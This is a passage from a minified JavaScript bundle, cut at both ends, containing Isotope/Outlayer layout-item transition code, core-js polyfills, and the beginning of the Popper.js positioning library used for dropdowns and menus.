t.onTransitionEnd)e.onEnd[n]=t.onTransitionEnd[n];for(n in t.to)e.ingProperties[n]=!0,t.isCleaning&&(e.clean[n]=!0);t.from&&(this.css(t.from),this.element.offsetHeight),this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var f="opacity,"+l(o);u.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:f,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(s,this,!1)}},u.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},u.onotransitionend=function(t){this.ontransitionend(t)};var p={"-webkit-transform":"transform"};u.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,i=p[t.propertyName]||t.propertyName;delete e.ingProperties[i],n(e.ingProperties)&&this.disableTransition(),i in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[i]),i in e.onEnd&&(e.onEnd[i].call(this),delete e.onEnd[i]),this.emitEvent("transitionEnd",[this])}},u.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(s,this,!1),this.isTransitioning=!1},u._removeStyles=function(t){var e={};for(var n in t)e[n]="";this.css(e)};var h={transitionProperty:"",transitionDuration:"",transitionDelay:""};return u.removeTransitionStyles=function(){this.css(h)},u.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},u.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},u.remove=function(){r&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),this.hide()):this.removeElem()},u.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},u.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},u.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var n in e)return n},u.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},u.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},u.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},c})?i.apply(e,r):i)||(t.exports=o)},1483:t=>{"use strict";var e="object"==typeof document&&document.all;t.exports=void 0===e&&void 0!==e?function(t){return"function"==typeof t||t===e}:function(t){return"function"==typeof t}},1506:(t,e,n)=>{"use strict";var i=n(2914),r=n(1807),o=n(2293),s=n(8761),a=n(5299),c=n(6960),u=n(4815),l=n(4887),f=n(6665),p=n(6721),h=TypeError,d=function(t,e){this.stopped=t,this.result=e},m=d.prototype;t.exports=function(t,e,n){var v,b,g,y,x,_,w,z=n&&n.that,E=!(!n||!n.AS_ENTRIES),L=!(!n||!n.IS_RECORD),S=!(!n||!n.IS_ITERATOR),P=!(!n||!n.INTERRUPTED),I=i(e,z),O=function(t){return v&&p(v,"normal"),new d(!0,t)},T=function(t){return E?(o(t),P?I(t[0],t[1],O):I(t[0],t[1])):P?I(t,O):I(t)};if(L)v=t.iterator;else if(S)v=t;else{if(!(b=f(t)))throw new h(s(t)+" is not iterable");if(a(b)){for(g=0,y=c(t);y>g;g++)if((x=T(t[g]))&&u(m,x))return x;return new d(!1)}v=l(t,b)}for(_=L?t.next:v.next;!(w=r(_,v)).done;){try{x=T(w.value)}catch(t){p(v,"throw",t)}if("object"==typeof x&&x&&u(m,x))return x}return new d(!1)}},1507:t=>{"use strict";t.exports={}},1554:(t,e,n)=>{"use strict";var i=n(1)("iterator"),r=!1;try{var o=0,s={next:function(){return{done:!!o++}},return:function(){r=!0}};s[i]=function(){return this},Array.from(s,function(){throw 2})}catch(t){}t.exports=function(t,e){try{if(!e&&!r)return!1}catch(t){return!1}var n=!1;try{var o={};o[i]=function(){return{next:function(){return{done:n=!0}}}},t(o)}catch(t){}return n}},1681:(t,e,n)=>{"use strict";var i=n(8612),r=n(1807),o=n(8120),s=n(1173),a=n(4193),c=n(1506);i({target:"Promise",stat:!0,forced:n(1407)},{race:function(t){var e=this,n=s.f(e),i=n.reject,u=a(function(){var s=o(e.resolve);c(t,function(t){r(s,e,t).then(n.resolve,i)})});return u.error&&i(u.value),n.promise}})},1698:(t,e,n)=>{"use strict";var i=n(4762);t.exports=i([].slice)},1703:t=>{"use strict";var e=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var i=+t;return(i>0?n:e)(i)}},1704:(t,e,n)=>{"use strict";var i=n(1483);t.exports=function(t){return"object"==typeof t?null!==t:i(t)}},1799:(t,e,n)=>{"use strict";var i=n(382),r=n(8473),o=n(3145);t.exports=!i&&!r(function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a})},1807:(t,e,n)=>{"use strict";var i=n(274),r=Function.prototype.call;t.exports=i?r.bind(r):function(){return r.apply(r,arguments)}},1810:(t,e,n)=>{"use strict";var i=n(1807),r=n(4762),o=n(3358),s=n(2293),a=n(1704),c=n(3312),u=n(483),l=n(4419),f=n(8324),p=n(6261),h=n(2564),d=n(2428),m=n(7435),v=n(8473),b=m.UNSUPPORTED_Y,g=Math.min,y=r([].push),x=r("".slice),_=!v(function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}),w="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length;o("split",function(t,e,n){var r="0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:i(e,this,t,n)}:e;return[function(e,n){var o=c(this),s=a(e)?h(e,t):void 0;return s?i(s,e,o,n):i(r,p(o),e,n)},function(t,i){var o=s(this),a=p(t);if(!w){var c=n(r,o,a,i,r!==e);if(c.done)return c.value}var h=u(o,RegExp),m=o.unicode,v=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(b?"g":"y"),_=new h(b?"^(?:"+o.source+")":o,v),z=void 0===i?4294967295:i>>>0;if(0===z)return[];if(0===a.length)return null===d(_,a)?[a]:[];for(var E=0,L=0,S=[];L<a.length;){_.lastIndex=b?0:L;var P,I=d(_,b?x(a,L):a);if(null===I||(P=g(f(_.lastIndex+(b?L:0)),a.length))===E)L=l(a,L,m);else{if(y(S,x(a,E,L)),S.length===z)return S;for(var O=1;O<=I.length-1;O++)if(y(S,I[O]),S.length===z)return S;L=E=P}}return y(S,x(a,E)),S}]},w||!_,b)},1831:(t,e,n)=>{"use strict";var i=n(9557),r=n(5578),o=n(2095),s="__core-js_shared__",a=t.exports=r[s]||o(s,{});(a.versions||(a.versions=[])).push({version:"3.47.0",mode:i?"pure":"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru), 2025 CoreJS Company (core-js.io)",license:"https://github.com/zloirock/core-js/blob/v3.47.0/LICENSE",source:"https://github.com/zloirock/core-js"})},1851:(t,e,n)=>{"use strict";var i,r,o,s=n(8473),a=n(1483),c=n(1704),u=n(5290),l=n(3181),f=n(7914),p=n(1),h=n(9557),d=p("iterator"),m=!1;[].keys&&("next"in(o=[].keys())?(r=l(l(o)))!==Object.prototype&&(i=r):m=!0),!c(i)||s(function(){var t={};return i[d].call(t)!==t})?i={}:h&&(i=u(i)),a(i[d])||f(i,d,function(){return this}),t.exports={IteratorPrototype:i,BUGGY_SAFARI_ITERATORS:m}},1866:(t,e,n)=>{"use strict";var i=n(4762),r=0,o=Math.random(),s=i(1.1.toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+s(++r+o,36)}},1902:(t,e,n)=>{"use strict";var i=n(3145)("span").classList,r=i&&i.constructor&&i.constructor.prototype;t.exports=r===Object.prototype?void 0:r},1953:(t,e,n)=>{"use strict";var i=n(680),r=n(1704),o=n(3312),s=n(3852);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=i(Object.prototype,"__proto__","set"))(n,[]),e=n instanceof Array}catch(t){}return function(n,i){return o(n),s(i),r(n)?(e?t(n,i):n.__proto__=i,n):n}}():void 0)},1975:(t,e,n)=>{"use strict";var i=n(8612),r=n(1807),o=n(8120),s=n(2293),a=n(41),c=n(8660),u=n(8901),l=n(9557),f=n(6721),p=n(7486),h=n(5267),d=!l&&!p("filter",function(){}),m=!l&&!d&&h("filter",TypeError),v=l||d||m,b=c(function(){for(var t,e,n=this.iterator,i=this.predicate,o=this.next;;){if(t=s(r(o,n)),this.done=!!t.done)return;if(e=t.value,u(n,i,[e,this.counter++],!0))return e}});i({target:"Iterator",proto:!0,real:!0,forced:v},{filter:function(t){s(this);try{o(t)}catch(t){f(this,"throw",t)}return m?r(m,this,t):new b(a(this),{predicate:t})}})},1983:(t,e,n)=>{"use strict";var i=n(6721);t.exports=function(t,e,n){for(var r=t.length-1;r>=0;r--)if(void 0!==t[r])try{n=i(t[r].iterator,e,n)}catch(t){e="throw",n=t}if("throw"===e)throw n;return n}},2048:(t,e,n)=>{"use strict";var i=n(382),r=n(5755),o=Function.prototype,s=i&&Object.getOwnPropertyDescriptor,a=r(o,"name"),c=a&&"something"===function(){}.name,u=a&&(!i||i&&s(o,"name").configurable);t.exports={EXISTS:a,PROPER:c,CONFIGURABLE:u}},2095:(t,e,n)=>{"use strict";var i=n(5578),r=Object.defineProperty;t.exports=function(t,e){try{r(i,t,{value:e,configurable:!0,writable:!0})}catch(n){i[t]=e}return e}},2121:(t,e,n)=>{"use strict";var i=n(4762),r=n(8473),o=n(1278),s=Object,a=i("".split);t.exports=r(function(){return!s("z").propertyIsEnumerable(0)})?function(t){return"String"===o(t)?a(t,""):s(t)}:s},2172:(t,e,n)=>{"use strict";var i=n(2293),r=n(1704),o=n(1173);t.exports=function(t,e){if(i(t),r(e)&&e.constructor===t)return e;var n=o.f(t);return(0,n.resolve)(e),n.promise}},2212:(t,e,n)=>{"use strict";var i=n(3005),r=RangeError;t.exports=function(t){var e=i(t);if(e<0)throw new r("The argument can't be less than 0");return e}},2277:(t,e,n)=>{"use strict";var i=n(5835).f,r=n(5755),o=n(1)("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!r(t,o)&&i(t,o,{configurable:!0,value:e})}},2278:(t,e,n)=>{"use strict";var i=n(6742),r=n(4741).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return i(t,r)}},2293:(t,e,n)=>{"use strict";var i=n(1704),r=String,o=TypeError;t.exports=function(t){if(i(t))return t;throw new o(r(t)+" is not an object")}},2313:(t,e,n)=>{"use strict";var i=n(7914);t.exports=function(t,e,n){for(var r in e)i(t,r,e[r],n);return t}},2347:(t,e,n)=>{"use strict";var i=n(3312),r=Object;t.exports=function(t){return r(i(t))}},2355:(t,e,n)=>{"use strict";var i=n(1807),r=n(1704),o=n(1423),s=n(2564),a=n(348),c=n(1),u=TypeError,l=c("toPrimitive");t.exports=function(t,e){if(!r(t)||o(t))return t;var n,c=s(t,l);if(c){if(void 0===e&&(e="default"),n=i(c,t,e),!r(n)||o(n))return n;throw new u("Can't convert object to primitive value")}return void 0===e&&(e="number"),a(t,e)}},2367:(t,e,n)=>{"use strict";var i=n(5578),r=n(4842),o=n(1902),s=n(4962),a=n(9037),c=n(2277),u=n(1)("iterator"),l=s.values,f=function(t,e){if(t){if(t[u]!==l)try{a(t,u,l)}catch(e){t[u]=l}if(c(t,e,!0),r[e])for(var n in s)if(t[n]!==s[n])try{a(t,n,s[n])}catch(e){t[n]=s[n]}}};for(var p in r)f(i[p]&&i[p].prototype,p);f(o,"DOMTokenList")},2374:(t,e,n)=>{"use strict";var i=n(943),r=n(8761),o=TypeError;t.exports=function(t){if(i(t))return t;throw new o(r(t)+" is not a constructor")}},2424:(t,e,n)=>{"use strict";var i=n(8612),r=n(1807),o=n(2293),s=n(41),a=n(7463),c=n(2212),u=n(6721),l=n(8660),f=n(7486),p=n(5267),h=n(9557),d=!h&&!f("drop",0),m=!h&&!d&&p("drop",RangeError),v=h||d||m,b=l(function(){for(var t,e=this.iterator,n=this.next;this.remaining;)if(this.remaining--,t=o(r(n,e)),this.done=!!t.done)return;if(t=o(r(n,e)),!(this.done=!!t.done))return t.value});i({target:"Iterator",proto:!0,real:!0,forced:v},{drop:function(t){var e;o(this);try{e=c(a(+t))}catch(t){u(this,"throw",t)}return m?r(m,this,e):new b(s(this),{remaining:e})}})},2428:(t,e,n)=>{"use strict";var i=n(1807),r=n(2293),o=n(1483),s=n(1278),a=n(8865),c=TypeError;t.exports=function(t,e){var n=t.exec;if(o(n)){var u=i(n,t,e);return null!==u&&r(u),u}if("RegExp"===s(t))return i(a,t,e);throw new c("RegExp#exec called on incompatible receiver")}},2564:(t,e,n)=>{"use strict";var i=n(8120),r=n(5983);t.exports=function(t,e){var n=t[e];return r(n)?void 0:i(n)}},2771:(t,e,n)=>{"use strict";var i=n(5578),r=n(8473),o=i.RegExp,s=!r(function(){var t=!0;try{o(".","d")}catch(e){t=!1}var e={},n="",i=t?"dgimsy":"gimsy",r=function(t,i){Object.defineProperty(e,t,{get:function(){return n+=i,!0}})},s={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var a in t&&(s.hasIndices="d"),s)r(a,s[a]);return Object.getOwnPropertyDescriptor(o.prototype,"flags").get.call(e)!==i||n!==i});t.exports={correct:s}},2811:(t,e,n)=>{"use strict";var i=n(1409);t.exports=i("document","documentElement")},2832:(t,e,n)=>{"use strict";var i=n(5578);t.exports=i.Promise},2914:(t,e,n)=>{"use strict";var i=n(3786),r=n(8120),o=n(274),s=i(i.bind);t.exports=function(t,e){return r(t),void 0===e?t:o?s(t,e):function(){return t.apply(e,arguments)}}},3005:(t,e,n)=>{"use strict";var i=n(1703);t.exports=function(t){var e=+t;return e!=e||0===e?0:i(e)}},3062:(t,e,n)=>{"use strict";var i=n(3067),r=n(1807),o=n(4762),s=n(3358),a=n(8473),c=n(2293),u=n(1483),l=n(1704),f=n(3005),p=n(8324),h=n(6261),d=n(3312),m=n(4419),v=n(2564),b=n(708),g=n(9736),y=n(2428),x=n(1)("replace"),_=Math.max,w=Math.min,z=o([].concat),E=o([].push),L=o("".indexOf),S=o("".slice),P=function(t){return void 0===t?t:String(t)},I="$0"==="a".replace(/./,"$0"),O=!!/./[x]&&""===/./[x]("a","$0");s("replace",function(t,e,n){var o=O?"$":"$0";return[function(t,n){var i=d(this),o=l(t)?v(t,x):void 0;return o?r(o,t,i,n):r(e,h(i),t,n)},function(t,r){var s=c(this),a=h(t);if("string"==typeof r&&-1===L(r,o)&&-1===L(r,"$<")){var l=n(e,s,a,r);if(l.done)return l.value}var d=u(r);d||(r=h(r));var v,x=h(g(s)),I=-1!==L(x,"g");I&&(v=-1!==L(x,"u"),s.lastIndex=0);for(var O,T=[];null!==(O=y(s,a))&&(E(T,O),I);){""===h(O[0])&&(s.lastIndex=m(a,p(s.lastIndex),v))}for(var k="",C=0,A=0;A<T.length;A++){for(var j,M=h((O=T[A])[0]),R=_(w(f(O.index),a.length),0),D=[],N=1;N<O.length;N++)E(D,P(O[N]));var W=O.groups;if(d){var H=z([M],D,R,a);void 0!==W&&E(H,W),j=h(i(r,void 0,H))}else j=b(M,a,R,D,W,r);R>=C&&(k+=S(a,C,R)+j,C=R+M.length)}return k+S(a,C)}]},!!a(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})||!I||O)},3067:(t,e,n)=>{"use strict";var i=n(274),r=Function.prototype,o=r.apply,s=r.call;t.exports="object"==typeof Reflect&&Reflect.apply||(i?s.bind(o):function(){return s.apply(o,arguments)})},3086:(t,e,n)=>{var i,r;!function(o,s){"use strict";void 0===(r="function"==typeof(i=s)?i.call(e,n,e,t):i)||(t.exports=r)}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],n=0;n<e.length;n++){var i=e[n]+"MatchesSelector";if(t[i])return i}}();return function(e,n){return e[t](n)}})},3145:(t,e,n)=>{"use strict";var i=n(5578),r=n(1704),o=i.document,s=r(o)&&r(o.createElement);t.exports=function(t){return s?o.createElement(t):{}}},3152:(t,e,n)=>{"use strict";var i=n(8473);t.exports=function(t,e){var n=[][t];return!!n&&i(function(){n.call(null,e||function(){return 1},1)})}},3172:(t,e,n)=>{"use strict";var i=n(2048).PROPER,r=n(8473),o=n(5870);t.exports=function(t){return r(function(){return!!o[t]()||"​᠎"!=="​᠎"[t]()||i&&o[t].name!==t})}},3181:(t,e,n)=>{"use strict";var i=n(5755),r=n(1483),o=n(2347),s=n(5409),a=n(9441),c=s("IE_PROTO"),u=Object,l=u.prototype;t.exports=a?u.getPrototypeOf:function(t){var e=o(t);if(i(e,c))return e[c];var n=e.constructor;return r(n)&&e instanceof n?n.prototype:e instanceof u?l:null}},3242:(t,e,n)=>{"use strict";var i=n(8612),r=n(1807),o=n(1506),s=n(8120),a=n(2293),c=n(41),u=n(6721),l=n(5267)("find",TypeError);i({target:"Iterator",proto:!0,real:!0,forced:l},{find:function(t){a(this);try{s(t)}catch(t){u(this,"throw",t)}if(l)return r(l,this,t);var e=c(this),n=0;return o(e,function(e,i){if(t(e,n++))return i(e)},{IS_RECORD:!0,INTERRUPTED:!0}).result}})},3312:(t,e,n)=>{"use strict";var i=n(5983),r=TypeError;t.exports=function(t){if(i(t))throw new r("Can't call method on "+t);return t}},3358:(t,e,n)=>{"use strict";n(5021);var i=n(1807),r=n(7914),o=n(8865),s=n(8473),a=n(1),c=n(9037),u=a("species"),l=RegExp.prototype;t.exports=function(t,e,n,f){var p=a(t),h=!s(function(){var e={};return e[p]=function(){return 7},7!==""[t](e)}),d=h&&!s(function(){var e=!1,n=/a/;if("split"===t){var i={};i[u]=function(){return n},(n={constructor:i,flags:""})[p]=/./[p]}return n.exec=function(){return e=!0,null},n[p](""),!e});if(!h||!d||n){var m=/./[p],v=e(p,""[t],function(t,e,n,r,s){var a=e.exec;return a===o||a===l.exec?h&&!s?{done:!0,value:i(m,e,n,r)}:{done:!0,value:i(t,n,e,r)}:{done:!1}});r(String.prototype,t,v[0]),r(l,p,v[1])}f&&c(l[p],"sham",!0)}},3392:(t,e,n)=>{"use strict";var i=n(3005),r=Math.max,o=Math.min;t.exports=function(t,e){var n=i(t);return n<0?r(n+e,0):o(n,e)}},3542:(t,e,n)=>{var i,r,o;window,r=[n(3979)],void 0===(o="function"==typeof(i=function(t){"use strict";function e(){t.Item.apply(this,arguments)}var n=e.prototype=Object.create(t.Item.prototype),i=n._create;n._create=function(){this.id=this.layout.itemGUID++,i.call(this),this.sortData={}},n.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var n in t){var i=e[n];this.sortData[n]=i(this.element,this)}}};var r=n.destroy;return n.destroy=function(){r.apply(this,arguments),this.css({display:""})},e})?i.apply(e,r):i)||(t.exports=o)},3617:(t,e,n)=>{"use strict";var i=n(8612),r=n(5578),o=n(6021),s=n(2293),a=n(1483),c=n(3181),u=n(3864),l=n(670),f=n(8473),p=n(5755),h=n(1),d=n(1851).IteratorPrototype,m=n(382),v=n(9557),b="constructor",g="Iterator",y=h("toStringTag"),x=TypeError,_=r[g],w=v||!a(_)||_.prototype!==d||!f(function(){_({})}),z=function(){if(o(this,d),c(this)===d)throw new x("Abstract class Iterator not directly constructable")},E=function(t,e){m?u(d,t,{configurable:!0,get:function(){return e},set:function(e){if(s(this),this===d)throw new x("You can't redefine this property");p(this,t)?this[t]=e:l(this,t,e)}}):d[t]=e};p(d,y)||E(y,g),!w&&p(d,b)&&d[b]!==Object||E(b,z),z.prototype=d,i({global:!0,constructor:!0,forced:w},{Iterator:z})},3658:(t,e,n)=>{"use strict";var i=n(6742),r=n(4741);t.exports=Object.keys||function(t){return i(t,r)}},3687:(t,e,n)=>{"use strict";var i=n(2048).PROPER,r=n(7914),o=n(2293),s=n(6261),a=n(8473),c=n(9736),u="toString",l=RegExp.prototype,f=l[u],p=a(function(){return"/a/b"!==f.call({source:"a",flags:"b"})}),h=i&&f.name!==u;(p||h)&&r(l,u,function(){var t=o(this);return"/"+s(t.source)+"/"+s(c(t))},{unsafe:!0})},3786:(t,e,n)=>{"use strict";var i=n(1278),r=n(4762);t.exports=function(t){if("Function"===i(t))return r(t)}},3815:(t,e,n)=>{"use strict";var i=n(2355),r=n(1423);t.exports=function(t){var e=i(t,"string");return r(e)?e:e+""}},3817:(t,e,n)=>{"use strict";function i(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function r(t){return t instanceof i(t).Element||t instanceof Element}function o(t){return t instanceof i(t).HTMLElement||t instanceof HTMLElement}function s(t){return"undefined"!=typeof ShadowRoot&&(t instanceof i(t).ShadowRoot||t instanceof ShadowRoot)}n.d(e,{CreatePopper:()=>xt,Dropdown:()=>zt,MMenu:()=>Oe});var a=Math.max,c=Math.min,u=Math.round;function l(){var t=navigator.userAgentData;return null!=t&&t.brands&&Array.isArray(t.brands)?t.brands.map(function(t){return t.brand+"/"+t.version}).join(" "):navigator.userAgent}function f(){return!/^((?!chrome|android).)*safari/i.test(l())}function p(t,e,n){void 0===e&&(e=!1),void 0===n&&(n=!1);var s=t.getBoundingClientRect(),a=1,c=1;e&&o(t)&&(a=t.offsetWidth>0&&u(s.width)/t.offsetWidth||1,c=t.offsetHeight>0&&u(s.height)/t.offsetHeight||1);var l=(r(t)?i(t):window).visualViewport,p=!f()&&n,h=(s.left+(p&&l?l.offsetLeft:0))/a,d=(s.top+(p&&l?l.offsetTop:0))/c,m=s.width/a,v=s.height/c;return{width:m,height:v,top:d,right:h+m,bottom:d+v,left:h,x:h,y:d}}function h(t){var e=i(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function d(t){return t?(t.nodeName||"").toLowerCase():null}function m(t){return((r(t)?t.ownerDocument:t.document)||window.document).documentElement}function v(t){return p(m(t)).left+h(t).scrollLeft}function b(t){return i(t).getComputedStyle(t)}function g(t){var e=b(t),n=e.overflow,i=e.overflowX,r=e.overflowY;return/auto|scroll|overlay|hidden/.test(n+r+i)}function y(t,e,n){void 0===n&&(n=!1);var r,s,a=o(e),c=o(e)&&function(t){var e=t.getBoundingClientRect(),n=u(e.width)/t.offsetWidth||1,i=u(e.height)/t.offsetHeight||1;return 1!==n||1!==i}(e),l=m(e),f=p(t,c,n),b={scrollLeft:0,scrollTop:0},y={x:0,y:0};return(a||!a&&!n)&&(("body"!==d(e)||g(l))&&(b=(r=e)!==i(r)&&o(r)?{scrollLeft:(s=r).scrollLeft,scrollTop:s.scrollTop}:h(r)),o(e)?((y=p(e,!0)).x+=e.clientLeft,y.y+=e.clientTop):l&&(y.x=v(l))),{x:f.left+b.scrollLeft-y.x,y:f.top+b.scrollTop-y.y,width:f.width,height:f.height}}function x(t){var e=p(t),n=t.offsetWidth,i=t.offsetHeight;return Math.abs(e.width-n)<=1&&(n=e.width),Math.abs(e.height-i)<=1&&(i=e.height),{x:t.offsetLeft,y:t.offsetTop,width:n,height:i}}function _(t){return"html"===d(t)?t:t.assignedSlot||t.parentNode||(s(t)?t.host:null)||m(t)}function w(t){return["html","body","#document"].indexOf(d(t))>=0?t.ownerDocument.body:o(t)&&g(t)?t:w(_(t))}function z(t,e){var n;void 0===e&&(e=[]);var r=w(t),o=r===(null==(n=t.ownerDocument)?void 0:n.body),s=i(r),a=o?[s].concat(s.visualViewport||[],g(r)?r:[]):r,c=e.concat(a);return o?c:c.concat(z(_(a)))}function E(t){return["table","td","th"].indexOf(d(t))>=0}function L(t){return o(t)&&"fixed"!==b(t).position?t.offsetParent:null}function S(t){for(var e=i(t),n=L(t);n&&E(n)&&"static"===b(n).position;)n=L(n);return n&&("html"===d(n)||"body"===d(n)&&"static"===b(n).position)?e:n||function(t){var e=/firefox/i.test(l());if(/Trident/i.test(l())&&o(t)&&"fixed"===b(t).position)return null;var n=_(t);for(s(n)&&(n=n.host);o(n)&&["html","body"].indexOf(d(n))<0;){var i=b(n);if("none"!==i.transform||"none"!==i.perspective||"paint"===i.contain||-1!==["transform","perspective"].indexOf(i.willChange)||e&&"filter"===i.willChange||e&&i.filter&&"none"!==i.filter)return n;n=n.parentNode}return null}(t)||e}var P="top",I="bottom",O="right",T="left",k="auto",C=[P,I,O,T],A="start",j="end",M="viewport",R="popper",D=C.reduce(function(t,e){return t.concat([e+"-"+A,e+"-"+j])},[]),N=[].concat(C,[k]).reduce(function(t,e){return t.concat([e,e+"-"+A,e+"-"+j])},[]),W=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function H(t){var e=new Map,n=new Set,i=[];function r(t){n.add(t.name),[].concat(t.requires||[],t.requiresIfExists||[]).forEach(function(t){if(!n.has(t)){var i=e.get(t);i&&r(i)}}),i.push(t)}return t.forEach(function(t){e.set(t.name,t)}),t.forEach(function(t){n.has(t.name)||r(t)}),i}var B={placement:"bottom",modifiers:[],strategy:"absolute"};function F(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return!e.some(function(t){return!(t&&"function"==typeof t.getBoundingClientRect)})}function q(t){void 0===t&&(t={});var e=t,n=e.defaultModifiers,i=void 0===n?[]:n,o=e.defaultOptions,s=void 0===o?B:o;return function(t,e,n){void 0===n&&(n=s);var o,a,c={placement:"bottom",orderedModifiers:[],options:Object.assign({},B,s),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},u=[],l=!1,f={state:c,setOptions:function(n){var o="function"==typeof n?n(c.options):n;p(),c.options=Object.assign({},s,c.options,o),c.scrollParents={reference:r(t)?z(t):t.contextElement?z(t.contextElement):[],popper:z(e)};var a,l,h=function(t){var e=H(t);return W.reduce(function(t,n){return t.concat(e.filter(function(t){return t.phase===n}))},[])}((a=[].concat(i,c.options.modifiers),l=a.reduce(function(t,e){var n=t[e.name];return t[e.name]=n?Object.assign({},n,e,{options:Object.assign({},n.options,e.options),data:Object.assign({},n.data,e.data)}):e,t},{}),Object.keys(l).map(function(t){return l[t]})));return c.orderedModifiers=h.filter(function(t){return t.enabled}),c.orderedModifiers.forEach(function(t){var e=t.name,n=t.options,i=void 0===n?{}:n,r=t.effect;if("function"==typeof r){var o=r({state:c,name:e,instance:f,options:i}),s=function(){};u.push(o||s)}}),f.update()},forceUpdate:function(){if(!l){var t=c.elements,e=t.reference,n=t.popper;if(F(e,n)){c.rects={reference:y(e,S(n),"fixed"===c.options.strategy),popper:x(n)},c.reset=!1,c.placement=c.options.placement,c.orderedModifiers.forEach(function(t){return c.modifiersData[t.name]=Object.assign({},t.data)});for(var i=0;i<c.orderedModifiers.length;i++)if(!0!==c.reset){var r=c.orderedModifiers[i],o=r.fn,s=r.options,a=void 0===s?{}:s,u=r.name;"function"==typeof o&&(c=o({state:c,options:a,name:u,instance:f})||c)}else c.reset=!1,i=-1}}},update:(o=function(){return new Promise(function(t){f.forceUpdate(),t(c)})},function(){return a||(a=new Promise(function(t){Promise.resolve().then(function(){a=void 0,t(o())})})),a}),destroy:function(){p(),l=!0}};if(!F(t,e))return f;function p(){u.forEach(function(t){return t()}),u=[]}return f.setOptions(n).then(function(t){!l&&n.onFirstUpdate&&n.onFirstUpdate(t)}),f}}var U={passive:!0};const Y={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,n=t.instance,r=t.options,o=r.scroll,s=void 0===o||o,a=r.resize,c=void 0===a||a,u=i(e.elements.popper),l=[].concat(e.scrollParents.reference,e.scrollParents.popper);return s&&l.forEach(function(t){t.addEventListener("scroll",n.update,U)}),c&&u.addEventListener("resize",n.update,U),function(){s&&l.forEach(function(t){t.removeEventListener("scroll",n.update,U)}),c&&u.removeEventListener("resize",n.update,U)}},data:{}};function G(t){return t.split("-")[0]}function V(t){return t.split("-")[1]}function $(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function Q(t){var e,n=t.reference,i=t.element,r=t.placement,o=r?G(r):null,s=r?V(r):null,a=n.x+n.width/2-i.width/2,c=n.y+n.height/2-i.height/2;switch(o){case P:e={x:a,y:n.y-i.height};break;case I:e={x:a,y:n.y+n.height};break;case O:e={x:n.x+n.width,y:c};break;case T:e={x:n.x-i.width,y:c};break;default:e={x:n.x,y:n.y}}var u=o?$(o):null;if(null!=u){var l="y"===u?"height":"width";switch(s){case A:e[u]=e[u]-(n[l]/2-i[l]/2);break;case j:e[u]=e[u]+(n[l]/2-i[l]/2)}}return e}const J={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,n=t.name;e.modifiersData[n]=Q({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}};var X={top:"auto",right:"auto",bottom:"auto",left:"auto"};function K(t){var e,n=t.popper,r=t.popperRect,o=t.placement,s=t.variation,a=t.offsets,c=t.position,l=t.gpuAcceleration,f=t.adaptive,p=t.roundOffsets,h=t.isFixed,d=a.x,v=void 0===d?0:d,g=a.y,y=void 0===g?0:g,x="function"==typeof p?p({x:v,y}):{x:v,y};v=x.x,y=x.y;var 